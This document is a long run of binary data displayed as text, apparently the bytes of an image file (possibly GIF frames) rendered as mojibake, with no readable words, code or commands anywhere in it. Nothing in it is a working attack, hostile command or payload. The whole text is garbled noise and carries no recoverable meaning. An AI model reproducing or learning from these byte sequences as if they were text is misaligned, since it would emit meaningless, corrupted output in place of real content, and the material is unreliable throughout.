ٹ-1�y.��IA9�g�,M� e�j@�Db�uh��0Gi[1q�pEaB��x���L�,A0`���[3�bc���Y	�nnF����� ��2ih�� �{LkL-d�AV|�5�����UoL��D�rz'���$��v!�����XF; �`�qC�YB��sZTY�0H�Oд5�!�u g@��I%f�"��磨��$@-8�,��l3B�Ù9�/�Fd��ʥ���'k����CBoؐ$2����]�Zr&x�;��4a D��I���	���&I(� �"a�/k{����wmlxP�z�1�l��"���@�#x0���db��9  j� <�n�f�|c�p�&P�ԥэnX�b�ĕݬm��IV���:8"�Ņ@qd}.q`��O_K ǀ�=a� AZ`�v�CGZ�e��H�< 	hZWϪs���A���q=���>�ǉ|�0�L�هu � ��^կ�F��mNL��q�-X�6�q�/�3��z�߁���h�x ��B-1 A�����ڸ�R�i�+д���$�J�x���B��p��ሊq��1�l=ݢ�� `y�n���ফr�� )��%1' �����		LO��� 0��K������� L�$H�v�HA�!C3�����ҟ�� �np�U�,CC\;�����>h��8�;)�s�
7�	2�6
B%^S��B�"��иmq�p!� At뱮y��x�X�A��RD�S��D\2�)P�'�=R��e�"3���+�� (���8- �yXD���r�ub'_����k��ג�����)�E�˘�3�k��/n��{F�(H���ن�#0 ��Bh�	?���1i��5`���>jܫT�*�a 5,�H��3�����c"����@�d�9 ���b�I9� ��ٵ�	nZ ^��e��rB�Z�/Q���ZH�jȇڨ J���J�Cpl�g1�4��يyl0` YIn�����m�3��^�$� u:��@��hD	��u�,�t:W�>��B�贙��0ʽ���;?�L���JW�!������	��@�k7x q��@8yI�8����,�:����T���'؆tѭ	������-��,����ĺ��pԘqH� �I	�����m���3�Ѐ'h�1�h�0�	��G����"qaB�Ӽ���`)�Ӏ+���"-�;� �K�S	��Ҝ{��T@N�!Pr�
��J�^��S`�����ЂX�&ি�+�� �H�����M�
�4T��J 8��*�r������܄,�,�O�1��1��\?�\U�����H���b��@ 1� )h!H)2��<�H
��(
&qD=����� � $ �D�� ��Nc	x�'���h�ŋ$P�P"5ЪD�ы��+b�  ���"pІH x�z9 n�8Э���2u��: (�`Ѐ|�Ї&@ ��q��ƻS؂,����Ʉ�7jp;����R3�!��TH��x�s�ː	�l���ЀG`I��'`����V%@��� St�)�,�]��4��0	;s���x�BӦ��B%��؋ax��A�c}zc�� ��ԏ�H6�� &8FxP������(� l`K(�Pj����2E�0э �	z���m����K�T��Fj����	^M�(s59�?��e�EK&�Z�)	��Z���,����Ap�4�uh���>�$�k0��;s2' 0� ϒ� 5�����;�qYe@V��N{��5|�)���H����4x�eY���H.#j�u�����	�7�I�)��ȌLV-Yy-F�	8`�>����1�I �)�$x ��VmЇ�x/) �*�+��&8+�%�	����$0~�\�ʲq�k�\�!��� ��ɱ�~Z�S�q����� ��` �qF��
1��]��8�+��,�!4�vA���T�*��) ��(��8�*�_�ڍQL~H�	�`NA�}��(���mp��)� ����<��P�u0� �� ����p����} ��� X�Ѐ/��1X@hm�P��P"�)x��o``�5�`��D���*����ZK��
��Ԁ�bIf
�5��PB5`�� �mq,�� ��K��S���5p�'��=F����B��/��o���!���+h�;��pe3�e2.��r��A "��q�!]�h��]� �cg� �ش?*Y�*̉	�y��-#S�]g
T�"-Xa`8�X~���`γp��B����4\F)��M{#���]�Z~��B��~�c��'kS�p�z�$���E�Ͱ�"�0���-��� 2�gܢ>�8	��1��Ь�Q��6�k�B��"���B��mo����@��g����~�u h�m�}���~r&�����Mm��%b���J7�	�h��i�m����K:�(_8�Av�	Q�s$j e� ����"��h�"L4��0�|�F�k��kV�����������H�`��U�Dq��1-�l���"%�+�Ou��K��>�q��f�h���A�ᦎӸׂp�������ߒdJ���~Wl�F�~�L��N�\V�4�+� $`��q����0H�65G���*�T��
m�B+���-�:��	�> I>H�:����6����X193F��i�ueA�V��߅a�����4��)+�3h�¡)p�2��� 8�M;����*v���J��>Ђ!6��i^5@2���Ns$�8�8�q`���
��h �P�@�N��N���*� Є	ώЄ]�娵�(����2ˉ���(n:��&��?mAU�b�Ѭ@��#h�KЂK Wi����>d0�������pP��S�
�FW�ؙVp ��h�No )� Q�P�r���Ѓ�֡�~����@$�r11���3ʁݨ.�%���Wᗐ�oJh �M�-�,>�5�����9 n��q0��z�gʬ� �x���h�j�3����N	�N��r��e���'��Cn����ɤ�qܲL��m�F�#��X�Ӡ�F���e�aΎ���}�E`5�j��u�"O�1�Rx��0wt���9�|��6\8 g@�ќ_|	 )�ب�K ��'�t͚_���nJP�K��胐�fY|��9�!U��(�P�XJ���K���'� �h�x��Z�em@w�E	������)�s�������� ) ��|�u��f����F���?�$���&TH彗E$�J�Y6��x�{D_'��%-x-{�n��G���*�����{�	"E����B2�xJ�rM |����ќ�tp�Kr���_���\h�����  ���e�z�NO�; j5J/%ѿD���W��d�3�w�����ɑp�XS�> ����5�x��R rx���ᴄ[�ÿX�%J!.=�"�+[��h���B"L\<����E,j<`�3b &0)�%RG��6�ӉN������W�!�L�o��*`���֟6�,�{"UI�M(y��O���r��ۈ�1�\�Gr���)��{Р��[��yS�+;��#�'׎rPj¬\z�e���v?���W��̒5;��ٯ��sا� �FF9�ϕ��I:��p�)"���"S��@�#$�����	�%u�,,"q��kM�GP]r�#�T�U�H� )!q�p�95rN�!XUp�D"��.�Ђt����PC��_c a�QH@�vE_7=�R!8��|H�҂���B2�fBR���x�kL�%��}��DU�w@4 �;\U1� f)q�q���W}�t�d�x�0�0@\����?ҏ���Nj<�DH6Q��|! �J�ip�M.Zy%�A��@ ���S
��J�INR荄bY��Xf�bH�%��\ţ�z-�$#tM|Ђzbh�ԍ=� ]�xY� S"x��� td[��$%���}6U��I,��A ��&�N=�?}����X�w� ��Xe!{��J�W!�TR�}l� � pB] ���!qg��:��X@��"%n4����Erd?ۇ�����@ @p���R���A��"Zx��#<�]H���X�`,bZsV�J��h�R�!`��y�S� �� u������f6x	F�)���!y��	�ׄ�?�9�O䤓N���,��kU�Ք@�	�G�H��,!��J�����C�?���l��CHv��~"[�  � 8pzB,j����dBy���%��������/~�+���=��α� b p����=l���w��`��K��{�������J[��'�D2[O{(�/Ԡ_ A(P��� [�����b��NLP�oZ��P?�:U�q�manJ��_� 01| A)L��2�&���X�?�p	),�H��3�& h�f!����6�������:pP��@�0�G�&X�W(�0�L-�	>��ń�	j����:�O�~�9�p  H� H'$j�)K��#r��8���U�� ����̂���e�W0q�4t�SP_(��9��k<����=6���T��ש!���}�c
p���@��"�B�+�� X�-��JA������#�D�?�}:�,�`%)��ZJ0c�@{��w`�H�B�/h ��*��`*�r�B5���Sp��nЀ��A8.��bY~6�r���b0� zc���O]��:�� Q�cH��|!UU�S,T�?�"������X�q�G@ Q
���G����'�����sKS
�̂�� 8p�����șb8X�#�A��}V�)SZ��m��1�!jh"��ÞN�&�UB����
Ⱥ֐�c��?�@�f��+ea����a�x�F�Ђh�.�T� $� *N`��IU������s;�@@0C�.$#9$nr���R�Y��nJ�~�sf��J���Z~lȫ��S�R��6�PkF��ކ$��D��0����<�� m��0�e�y\�|vFw����v�t�� bX�@���%�"�QH�����n* �T�*0���
H���+e�<�̏'� 	���n��[=\U,��
�q�wQ�6��*��@:5� 7���R�఍� h����P`缕�L�7 ���R��?���E�� 7�I&�1�&+d�聒��	Ld�!�2�?;�@
��UF��#b/��s��S|�1x�	Z@*��7�);l~���_�'` ��Bu�i_��-hG7L�1�%��B�A����0D%��R4 NYU� .M�'�C���Jo��`���
N�n�Oo�C!���(�~�	�XĜ��\b ����vI�������?��0V{6���-�n�6�n�
r��5 ���G~w��'�-�+�P½�a���N5F<"����"A�=^͔  �륉��/ PgFr����k  �nr�#�S����v
�SP�J�;$2�t)�m��c\"��i�¹ǆ��������s ߐ(��Z~�D@ L�R��L1�B@���%�� 6=%��G� Kh �K9��@<�!}����R���,�"$�NC�p:@�l�<���!pE�O���^_��[�J���2.)��p���4P��������_�C�C�7D��C�-�=m {�����MA�u���-��L��hEH���՛�I���?`B'�����9�8�Y�&P���Fi�(��>5� �����3IE��	TFoQ߂�Ղ��A�}��!S�W�aYB
�-�E
��?���0PH��#����ă�Wn�:��?0�.�@�����ض�X��n��=�?`�eX�g���B�i�%� X8@<@�@��n�*X*���Ᏹ�����Uw@���͹څ8 # �A�LBHt_w@�?(U���R��=ya�eDo1�,�~Û�DD`�6����PB,"���m���Ƃ��<z�Y��7��?3�/9>�����X��X�#h���;�`6��-@�?H$�SCb��5�6:ſ=�Y���=.���U�0 6P�'�<�j�<��<V"��Xna���U.�C\mD�|�e8E��AvG
(#٬az���(ud��#x�".���>���s�v�P(�BbLj�R��<ʤ=�eHd�,�&LA@ @ # A'��_��?XD�[>��9�C"��Xt+L ����X�b>�M�{5�(yd�9 {-�bne��lAE<�l�b�����[^_k�!\�f3n�7��2�2��_��PBT�)P�A'P��_&�R"lA"�e/)'`�A�4j]�&��FV��n!af�R�Af��3Ği�%�A�Nn!�k� l��[�e,:@6@#hM��X$3"�?�^S
��0�+�bH,&&e�.ec�_B�St�����M���[��{q%|�A��K4�@���<�#��|^�M֧}�(���9 ��^
�Pv�>1�^ >�e���ab�� #@)�%w0�?:�t�f)(��A�?@�{me6&X"�Mj�@��MT<������|�hL�g}Φg1U6v����M%����e ʇ��?��-�dHg+d&�*��ZhHp�q2Xv��f�%�ֿ�4�]2�S���M���4��(��&}Ҫ}��\���`?&�?!iH\���^ !�
 � ,    � �  � �	H� �
Q�0ȰaC':!�ȡA��$�_�-,�Ø���HdT�R�I�"c�D(�����l��S���lщ��N[�`�"0�E���  �  I곫��o*�4�k��Nt,���o����n�_�}�`埕&GBv�H�!id4���1��,��_e�y��B���	���'l	��WC`�JyDP�ÿHm)dT2�݅"��iql͆�1�����D���]qb������@ �m��O)A�Zl��@>|^>y`D�+ˌX�D��r��S�TP�21��@��0<(a ��?���^cRN=FAvt��&��POyfA�9_�H��+]���2���?�6�w�-�� �!P^V���Ry�{��W�2����|#z��L�T��������W��  +,�
x@
$At��&   ���!N	R��d���j��bY��!�kAT�Ax�&��`d���dA5ƨ������֪�˩9i��9���'�|���@�T�WA��q��6��[�����1E�B[�I���Av���]������gC�0d@�M�AR6!�. ���g���  �?��*б������ϱ���?)$���O�]�ܥC��D
�"u��qQ��)lL����Ϻ�!@,�gA�v��A��������{ǩ&�K���*{Ƌs��Y`tL�h ��a�|J7d��EfY.��}u���J�]ПRH!C.���W��(��<`������ҽaj����V�2J���Ϫɂ���������7nGW5�?*Eλ����)gy�[�*WDr�V�#H|��!��=P�ă� ����Lo/?��?�G�7 ��X��@����
�[�BXژ��z��<E��5x��+��S��"XYC� P���?��1���"��}F@�>�&��%+HA�	0�� a��@�U�z��>�_����	�1е�'����� �:
�Bi�(a�>� c�]�NB�!Ƅ�ٝ�"��fi�+�"���=����R��!'��%<P���&%<d�,��%�r[Q�W��� �ۡv,��E<���%L� ��"�cЇƂ�Q��\�-�� �	sڲ�"
D�اR����?Lƛ�d\1I$A((�%��@��-}"���N �!�ƃBiN�4�� <J� 8�Y�;iV0��<OH��%��xp�sR�7(���]�9�Eh 8�q� W�E<��$�D}��fA�G�	�M$�����J �`B�*�� �T�A)�@	J<���� ���AǴ�35&���Ċ@3��M:�h�*҉{]oNDOq���^�� �&�c\]\72�q	�3�F4�dV��6�c0L�T8�Z�p�E�s�PC.��+@�X��\G@�*	��HJ�K�dr<�(���@�!|0�Ɉ�a���X�*�@	��&�0���'8A
�1=
�MhA�I�:$wI���ZmT���U!�N���`.���
�6��<@n(����HD�#��HRb���-���X��o �Pہ����D�8ānp��/0 blD�{,��ר��%u�]U����!o��6��_f,O�)�AbtP��!��8���	}ȭC���,
$�QY�����`��WV����YĐ�\����G8p��8 &�ۂ ��a��B �`�%��B�!�.d!�YxM;1�\�"��%R��<���H�䣢Xl;�|�݌$1Ȕ���2��0�X6=֘�C� ;�J�CT8��j� M��ʥ��1��7|�^$�3� �*>ό��e�\���ɨ*OP=�զ��@	5�
�2����
��Xʲ�=�[�e��4A���B�pej��	娯3�� ���rg3��#l;��6x���d7��Al��� ���dd��ځp��)��
��u �v��`
��k_�$F����ᐆ�p@U��79�?<���97�2LV�)0Em�����><!�C.�"� �*�X�+Hճ�enDmi;C�Pn��d1�y��u�N��	��RM�\_0= _f�-r�f��U�@T?Uv��,]�Wh�N���EKe����iO��@�?<@��<!X��Ǟpw�|_�a�'X�����ȷ�
�`�kJ2��	 \&���3��o��B�� �p�5_ �x�` Bk 
Av
�4�V�R��k1A,x�C� ��a�& AP!��)@� ��N��& s^5Uj���^w@IaM�����(%l_�n\������;�T�R. ��%p �wg����$�Q!��&��0���0$f�>�Oc�K0S�dv��"��)�v�E: <]�)O'"� z(p�1'(>��&p p�� �%WP�g�C�ք��4n�	W02f1[�PB�{U&�JwChy�p 6G�0�� �XM���>�n�u� ְ1!y@`xSe�"	�6?�$4 "p ���԰���TG��$�d'j�4� R<�r�sƌ�,�X N�����:V�[Hhg���a���#�v1(5�"%�M 3�@�(X�"s����!۱�!��XfSe�HF2(��: �i�a������1q�p��M�H�p ��^�O=�x@ Bӵ�p/A��P  � )���A ��\n�x� b0m9�ՍPA�kA��5W):嶎���(�sA*��`-�  <�poj ���x�o��_��Ӑ�l�F��]tU��|p 됈�&�`��\�a�&������𚂀W�Wo�Ptp���R`���j9�j�aǙa��(AY��@��0:@v�H6���`7����ݸ��0QvYt�p ؠ��$��p۰iIp�f�R1>A�	 � JF�V5� Z��]�/��Y�A��`Apd�IҀM& p���0�0@ � _L0�)�I�`Me`��$ܶ*�����A�,�����p�( ���x�`
 Pՙ��i�bz�U��	 ��`�ވ�(JQ/w��,G�M � ࠠ����ե�76�`�2!��p����9.��8j�Ұ��`� 	p��Ԡ��� ���$A�� �����ɧ���!���%��� ��jij� ��:��`���:Ӡ�� � ��p	� qjp��Y���:��@JFZ���᠋($�Z_����
8� �  @��p �ҟ����P,�琮�0������� �!�q@0I��Y��������ڨ	�П�Յ��a�h�' (�`� � 3��H8j� (�0��z�
�����Ƹ�a��!�����}��kD�f��	�0_i���� � !`�i�q :k��zb�ۥ��1�b:�� j�_�9U�G@ �[H�� �iD���;��������	e������P����ۀ 8�^���`"�p��%��;U7:����0F��BV����ƨ���p��vY���3A	��{! ��]���`�������CU���FD�0�*��+�]������8�&p�y[�%8 Ԡ�څ�P����P������[����`bz�~���t`�\��湻���,��ؐ����RPe�@ϻ��@ ����� j`�Y��x�[���p �9�&+�kz��}ʱ�+���,E�,ڟ_� ���T��5�Y���	R��P�p  Z �8�n|n|���C �{R�z��  j� �� [�q ̊����$����Ƴ�	Ri�`��P�k�� &����(J��C\Ypa~Q/�;(KZz�|Zn�K�Jm�a���0l��	�5.`#�Ʌ��d"`Y �nZ����� �|x�a���ů�V�p� oJ�[�Z蠤	XX�Bɬ!|0���l��`�wn0m��c:�W_p! ��:�K�
=�ۤ�مZx����iY����\��p2,- Ʉ	���אg
�p�d �dzl�ɠ��'< ��6٥,���`)�������ڍ�p��<�� R �ѐ��)m� wg�� Z˷ڠ�Q��Ai��6��P�]�v����[k��ɀ0-0�E�Ӧt�lG�\��W�I�V� 	��Q�[��� �?�R=�l��Em�Z�:Z��}ˈA��Ue����:|H � +j�p����L�s �X���r���K��}<�+�Z���ܚ�;�޼�EY���Pp��Gmy� "`����p�Wp27p��LZ���}��mD-�a& �����V��gy\�P�	rC ���zHm����0 A�j��Z��p����mU�e��-Ѳ�����@0֠�R�i
+  �i��� � ۰���0�RId�j �
��e�GKm[|��z�э������ڑ n��vP&hm�o��� )�p���V`|�����+F�?���a:͵I�垂=�U.+� �<<��dm��������`��YY�tN
���]|K�;��Ȗ��Q�0mq���x P۫k�p��e$"Пp`�h�g��@��������4u>lI'+�n�q ���X ��` !a㼈��'�fb����l���жn��۸��Bi���`���ٟ�~߲H8��H��`.|`���`��ŕ�	��ݕ��q���&P���6,ș� �k�d��"�w���m����R���u��۞��@��~�D�6��=�LP�],ŷ���eŇ 8��9�-א�A����V�](s @�6�a��� ۳��ڞ��W��¼k�,����qO��bZ�<�!`b���7m�����p����۠����`�(ڟz����yf�G�`���@�a9�`�!  R��!ʙ��y^ր��[�� �&�����wf�����6��e� ѕ�N:�����&h����l[��jPt�p�5�9��� +0'�0����������q� ���d��LP�!pKNk��ë WN�����	����ց�����o��i5�"h����a��5m���1 ��kܶa���2����p2j$�5�HC��-�:���-Z��U�U�n;0 �A �h��Q�+݆����jx�4g�5m��I� ��4p!i���=E����ɉӔJ�x)�L����Ipk��&�Ut�+ F��و������"� i E�&)-jHp�ܵuP5~4���b�x:��؍F�Ƅ����C���y����6`,
�잖'�Dj���B! � ��`<s��Blp�#�3a�+��
7L�?��3���l��p4�F#�y=G�J 4ئ��*�/3���h
Y$���G�/p�� *-����BB��� ��(����n���(��'"�bhqM����A���Jk��ց�yQC B�E�+
	F
s���G�E��#1�
〗���\9� �6�H���c� Z8�Ĉ�asբ��Ȣ29���F"�Kj�����U���1a��fbo�u����=x`����
�1�O@�K��GY����L�$j�9���yU�u8P�嘰�C���j�rk����FY�Ђ�+ �#*�� p��m茪(j���Q��3��ƛt�e�U�P#]q$餈���u ���>"�T�؆+ ��+P���* L� O*>�:�2F��L���׃����d��T#!E�Y�k�a����R6�~#J�Ob{n���8@E�.�N̠#&� �J4��Bsjp��B�xT�^���4z`��B�+d��L`�*FM(:҈����K����Θ�`�J/� �p�BE�1�[�,X�ȟ��Du5R��5�����+y^1� bK�[]�\�;6B��� b@�+8 X ��H��֬�l3����P�u�cz�c�tǋ&� ��� @�G(d Ђ�4���]! �f"��=*3�0Apw	�Nu(����q� 8���?��$"LӘ�!A #�8H�@�jQU<U  ��@��0�x!�Ņp^�!��	�� ܅ ~���ʥj�p�`�4����@UܱNwj¼�y�#8W��ŢX1+�8X�Fi��X ��0@HMPC!�f��%�`eB���-P]�� �h��6����� ��8�H�EDN���	u�B2"%ZU��'��x��ؤ�`�� 
S�M&��& @ ���a�p!*.�Dp�>ᅅ,���R��Z��@� ;��	�q�GH�]G������!���5s:�Pc&P�"@��E�@p�A�tJ�a}�X)O� ��=RV�x "��
H; �zrD,�T
Nt�F:!Q�@1��ȕ�񁈜k��C9eAD����	ܠ��t���%��
9.��AF�!���hA!� �x��� ���	@�'�@4����	ĪU�Q��I#�����4����t�`����0�)<Г>�}H��v�\�'0)���<@ �4a�Y>e4" جF8��h����� 8H�_b A2�&�V��Ӭ���x` "� �p��8➵�i� AT7�Y�j����@	 @7�5�fX@:<�{�[u�HG��
����|0��X~�@-�V10AZ�
}�c	� �\�>�@Ȃp�~��,p0A
-�l���׈x.@�sA.\�e�l��>L+*T���}D��U�	�\jƦq^̊LY�s�Jނ��G�?_A�j�G���n�)ц5,Į#ذ�E,���Vdy�r.�X�I*�����:�9��F@^�~` h�c|^b	�����J,�X�h!�SZ���"�J�0	������h�����y�\���6�0! ;"����Y8�Q#UA~=Ђ>4 ǠXB���l�	�7P�k�QA�#���?���p�ý��"��F\��@S���R�բ��a�<�LU��N�o�:B������yJ��J��N
��o�ePԚ���4�'J +��$�"���QӠ��(fF�V�< SqL����1��T��	��p�&P�������@�������Ӱgg����ԏp=Z�X�1o��G(
��H�`优����4k�y�SW���:/&"g�9%FAU ��H��"\�V�Wh��=����s���yD��U����G�i�h:��VQ}8´�n�� n�m�ƭ9�����@�#>A�O��F1
\�H�܀�B��Bw���C��&x�&D$Q<� x@�B�� ���
M��x �Qp"�`��lB&�2Q�(�1)��Xң���Qh\P����>����3�҈  @jx�X(R���q��Ҵ�ڴ�0	j�����Я���x��*���:�ؓ����:@?U����
쩺[�*KBl`�0���r*X��c�E򮈐R ��:L��h�K� 8 T/�+T1�Q);b8� H;��k��;,�#������ b�����>0	�C/�شs�������$����
l`*9"+y�  ?\��cD?�2�Z��Y)��` 4Z�j��(&�g�4>L<D����> ����<�)���-�&� ��C��?!A�;�Q����?��Y��O$8Ⰺ�aA&�'��u��@�0#ǘc T(�Z����YL-��ȥ�l�DL��@�cL?:H?�bƞ�/:��H�Ab��,
�*���#� �x���];G��$(��>w���!a��ɂ�D�CUH?<��*C�c�h�	&���Y��<�<"^�!|�M;���*o�*} 
T@bA��/[*
�T�iA���,��DAT؂�ą�r��ZGZi�ĸ b��`�s��G��X���C)胏�ä������� 0�x(���%��U�X2���#�QPT  U� ��z���τ`HP}9����蛣���H��M�Ԉ�ĝ�P��ldGǍ_�E�,�ΜL!C���U�;S�L~����E��2��+�@�%�;-"���HT��p25h�'`�~Ԉ�$��.���c���"
҃���D�[0*7x���ȁ� A��O�����F
o�����,T�1���M�!I�*W���ǀ!��yT8݂�Kq5��һJ�O\h���>d���Z ����*q;M�+JD��������ՈPzQ6�����J�Pш���Qӳ{?!�0�B\8!���j��Y8�r�������Ô&�A����% ���^@,ꉇ����D�&ۤ��!!@��1E�������u�[x(�4=������d��+/�Ƣ�K�p"(TDx]����<�װ	L0<�"ш��ϳ�J�(;a�",�(J���!ʼ�&h�[W�LY�W���d��<���Fv�@�} �Ռ�K��K�7�s=�G�d�W$,U���'���Eڂ&+
�CW�9�lr ��?!�Ht؈ ,�L��S;���R&�h��٬��Ї��%Lh-�(��)�
:ȁ�M'��H(4y%����Ţ� 6�rZْ-����,�IJ��[���u�87�h $p�������`�H@��,⣃H�؂>h�`����+?�9 \�F��+�� �7TEՈH��Z!=�[���������h����G 
|^�Ǖ�-��/����?���`�E�UN�)v,���h�˳��EUS��~���-
`{)+7�Z�qC8�pG� G�ψ���B�p��Ѓ�"
��J��E1�AX�ZtZ�{?!��n��="����4�&h7~���x��+�,X͈���V�x�[M=p�ЃE���2�[�X%��Ur� ����c&���P�~��N�F��j����1Јo�
�M��<�M�^��~R-ȁ ����R�:��ۺ� ���»�&N���};�|�!ͣ�RS}�-��0�,C >��H�Ѓ�aIք��Ո'P(����ۋ%�>��ɕ�����US��H���P�H@�����C6���X�/�
 0���,͍�aytҫD�%��-F��͟� �Ē2�KٯY�,�X''&��� 8"x-�ԴW\��o؅�`df��x�(f�pR�}������)t� h��3��$�p������� X+S0��$��T� ����%
���HH�R`d>�u�TI�d�C�G0@�m�wp�%PT��q��p�T��������{��Z�' �qz�
�%���zn^���CΆ�`��Ոy޴�v�X�G)�ih �u�b��4	p���ա��op`^xp�-�kxXM`��{&�Ί���#H�4��M��`�#�\v��a��a^~�,�f^z�UN�񌺂�%��n�x����]����&��F��^��˂lp�1pꢰgMpzE�&f�؂UҌ����5xT�hަ���k�����Nl�>C ��H������&�-n��̾Cd���i{V`��Y<�k�< @k =p���vm⾊��g�@>���-�^��DЈ4�����/\nb��+�~�GX��+f6]��2y�j�p����i�Fp�fj����n�8[/>���%�^�`�`.
o��o��m͞d����dԴ�-�}��>`���1}}����fj�/l{~��0�c�# ��
/�-H+`�`�e$����MEM������a!�!fs���^p��k���k���t��N�s��ÈH�Ƌ؂NP�D�^�0���b˶툐�f`�mna�N��߈8G}���Zp3w�c����Dl��#��4�s� u$h�#�.�~.���N���x� t��vd��G�\�ԇ�!�i���΁u�j�F��uJ/�m�#Xr�E�k�t!�v�%  P�B��
���u�U�p����tr���l�6t��
�U�[�D��)gg->d�p�D�go��������턱Eo� $�N�Fu��x	gw���
��a��a>sz' $X��b����o �L7v�nC^ML�j�c>�;��� !�
 � ,    � �  � �	H������+��a'��P��Ah`� A�C�C"R $S�\��-���a��*��WS�>���K�сB	����Ȓ#�D��T�8cj%����(4��<h�@�)�8���h� 8WÇ�DHt�ǎ(�
�Zt`֭�"����K�+<��ċ7N,�,Q��( ����B[ZxlZ�d��i��8S+�,��ܽ����>L�� ����:�@���>z�0bő��зD�8�� �XGCB�40W�R�	�E�h�|�	�F���
�U�_	]����UPg)\)��A���� ��&���'�( �A� �z�� �\w�e�M(�|�6�l.`���o��_��וdY�]-�U��Q�YN8�[f�	�w���O  ��h*!�H��!P�%��?��X�P��Yu-s�ֵ֏=� ������� �d���Lg��Eh�0����!jJ�*��"�V�6�K��׎	$� ��
������Uy�N5��\�$jDk��iy���T�O{�!�MH+P$�,��E���g� E�]Z��|�$���V�sb(��J�jgE�L��(���V?RM=�Qe(���	?\�?+Q��2т��M���w�[/��2���@V�A��h���j�_5��sD��|�/�,��O<�VA�l��gK&�q	BWt��`�\Aw����-�RH�>��6BJL�GV�&e9�!ed ����[�h2k�� ����������UD.��G���E��?���?��D3��� t�ଚ9b'#��@DR�"��s�?�����L����o���,�(��M�Ƚ;���ѻ%  �(�i�$uAΆ�O�G��	�>B�T��o�����?�w^���R�E�P��X��������!�K���R����?�� )���x�@� F-�^����������6'�j1t�A���a�HD�h*�p���{)�ڷ�X` O�G�*J@�`	2.���~/����H<�d6�!N[R��Έ*R�.�R�)EF�^J���?����J��$hB�b����CLjCp"!�T2%�c�� ���	�P�	�@�1u��B�I4�2F�h�������4�<��XGG�I�ADX&���Q��Z��b�p ������&^%�l�r�9�,�x�L�ϔ�<ڴei�2�����Ď��?�Ї4!�y�3	�H�`� ��G�XTM	0H�B*�	ay]�6��e'9,���̋{AVD`�Mş-Y 峘��"�s��`�?��
� �с�/�'(5�C"�׎dw)PS *-���B��2��L_h<��2h�Im�,� �O�Ĥ�X����gL0�'�aL��~n�y�F�(��g���V�z�pΰ �)A6����= ��	p���j@���+��d�u�*��&6q��uJj���`�4D��՟[�0e���?B�
J��	Py�q�T�eR}�ݨS���9v:����	x��޽�����zw�W��o��.FĶj	4@D����@p�L�`/%H (kY9�l�(���⸂�D�L	�phB�9Z�s&��[|��"����# P��&�88�b�K��A��).��dq(���jW���n z���ࠁqx��_8�H%�@WaV"2�����d2E���ϊ�� 6��!OH�?�i��g�*&$�T��>�l:�p��h#�����A#�*o��(�/ �lX��AH�*~��-"�������M��	�� H��Z���c��y$q�m~�xK64�]���'�+�L���}`;=�pP�8Xw��/$1I�Q�������͂$d����1����̹2����/+)U�a
�եx��,�a¦r�K��XF�T^cBV#�ǂ���V�+�����du�sJp�<p�<�N��,�h�aa
8H���p	�` j����&|=D��R� 3%�<��;��5�ChY�,�I�2f����^`X6':p�l0����Z��@8p� p  ��l����Pm+��G� ;� �L��!'0vm��ӆ�r�cE�1�Svk&�M$���C �QO���Ƞ@�=����!HP����"��AJ���Ɉ�uD������/X���P��d�C�q�N��1��	����
�޵ܲ��?<��7��Uc3ٌO�-Xĭ�H@��N��6��7���Zj -D�}vF �7��}�N�X`Tx��d�[�4�0l�i3q�p�1)�d �s	��y?wGu�@1,�"\0S#5s`�G�اN@?�B;�`� )Q~��Y!0�1�6:��G`�&��Y�D�'O�0 "��l���"�G��ַ#��FF�'�C�H;Bx�a'��8�u3MM @��'�iY�s�t/�2"+�LaTV�03�4�2-a>0{NA�kh����G86ow2y� ;(a��s2�m`� �Uc3"jp- 8p|`�4t8�8����(�%0Q>�հ1e���xn�y����� nP�eFf:� .xG��%� f9�fC��
�-eH"K��`�3��d�����~�8L#qD�" P��#�,W� D� p@� � Z��Z�D��~�GK�^L� I<4Ə� �P=7�ˀLh!������T�7Bu=����y"�T#5F�v���@� H�5`�EO��	���`H����� f�p�8d �!:���GM�%hR_�`�8"b`e��+6f��؀p  q��ZS�W�7e�}c�n2U�eҀ����%'] ��V�I+� ��5�+  +�ʢ�m�&p�	K�O��]�] L�!��C�.�q0@�@�Pː#�g�a���M�!�� ��
_��X���!2Rh��P�l���s��G��A������ F&S�X�'�p�� �p��`�+A��3B�4� �1&� q%�(ZD�xנ�qs9�f�0���
]�)�dd��S{���	�e!d�����R1���	{�-0 {��&¥�jx0&��!��9��W	j���V�� ��p��an0�]�3<�@x��9U�0j�pҠ0I�|dZ0#� R�ZpZp ��R �"��'��Y"�x�b�&j2�눞�顆�Ca(Q[	tp�`���p�I�6Jp�a�3B ^�X<@�Er��A�e��� �`�z��J� �5�U:  n"��H���p�h��С����zOA[91	0�� �@\�E��P\u�3�P<��{���`�i����1�0�8��p��G� ��0��2 %E� U��y=	 ��y����P��Y`0[`X}��Z� �Z����g:��X��H�eu;�0��l��Ҁ�#
� k�	��lR� �+��8�"K�԰_ �` � 
ؠ�Ԁ�p��97K'5CVPZ�������%�����p���Hē?�WF�i���q�Z�xA��� O�ȩZ�@ z��ٴ�P,��	�Tb*�9fѶ QAx[�t0� ��P��0�1��@��s�#B��`{ጃ���i���)
7˩��7W���J� MPW۵�,��P�Ъ���X�QAq��Z��K��{Ƌ��3��?��]��]��Py��mգ���pС!�9 �`-�r�"7簴{�q�I��b�@�@l��maL�ă�a4F��H���D/K�G|���` ��X��0�� G�R �p�]��4���Rz-�!���&-�A�*ⰱ� �������#�B�?��Hl��$TE7�l:�0f'�Pid�!�s���J��`8 �М�� %���28��q��Û���B �{��ǟ}�6�� ��Ľt�|�9� �`�3&�P���+���0��`�J� ��s�\f�z7[����� �s�Lh�n ���B�4��t�#t��!�����Q�5p���鵂� � ȃ�7�Q���*�wQ��8,{/0���q04�	����,O)��gL���0�0-����O	�Ӏ��@��0�ߪ��x�j #��} 1���Kvhk�C; �	5�,�H+��pҀ�jU�!V��a|�=++����Z �q�K�����\���-@t� � 9�����x��U�q��?"�Hk�*��C�`M�p 5�ݰ��i- 	�
